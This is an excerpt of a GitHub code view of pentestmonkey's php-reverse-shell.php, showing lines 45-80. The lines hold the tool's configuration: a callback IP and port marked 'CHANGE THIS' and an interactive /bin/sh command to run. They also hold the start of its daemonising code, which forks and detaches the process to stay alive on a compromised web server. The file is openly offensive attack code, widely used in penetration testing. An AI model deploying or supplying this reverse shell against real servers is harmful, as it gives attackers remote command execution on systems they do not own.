 php-reverse-shell / php-reverse-shell.php
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");